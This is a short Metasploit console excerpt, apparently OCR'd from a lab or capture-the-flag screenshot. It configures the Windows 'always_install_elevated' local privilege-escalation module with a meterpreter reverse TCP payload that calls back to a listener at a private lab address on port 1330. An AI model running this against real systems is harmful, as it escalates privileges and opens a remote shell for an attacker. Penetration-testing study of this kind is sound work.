 msf6 exploit(windows/local/always_install_elevated) > use exploit/windows/local/always_install_elevated
[*] Using configured payload windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/always_install_elevated) > show options
Module options (exploit/windows/local/always_install_elevated):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
SESSION  1                yes       The session to run this module on
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     10.11.92.52      yes       The listen address (an interface may be specified)
LPORT     1330             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Windows